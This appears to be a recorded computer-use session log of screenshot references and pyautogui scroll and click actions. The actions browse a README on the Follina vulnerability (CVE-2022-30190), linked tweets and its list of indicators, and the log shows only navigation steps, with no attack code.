
# Step: Open the nao_sec link from the README's About section in a new tab, view the Twitter profile, and return to the README
pyautogui.scroll(-1, 195, 403)

pyautogui.scroll(-2, 192, 396)

pyautogui.scroll(1, 197, 377)

pyautogui.scroll(-5, 156, 386)

pyautogui.scroll(2, 224, 359)

pyautogui.rightClick(380, 375)

pyautogui.click(425, 384)
pyautogui.click(206, 10)

pyautogui.click(69, 12)

# Step: View the vulnerability report image in BleepingComputer's Follina tweet at full size, close it, and return to the README
pyautogui.scroll(-3, 374, 440)

pyautogui.click(739, 11)
pyautogui.click(491, 359)

pyautogui.click(21, 80)

pyautogui.click(65, 10)

# Step: Examine the README's Timeline, the CVE-2022-30190 reference in the About section, and the List-of-IOCs
pyautogui.scroll(-1, 529, 353)

pyautogui.scroll(1, 494, 215)

pyautogui.scroll(6, 493, 416)
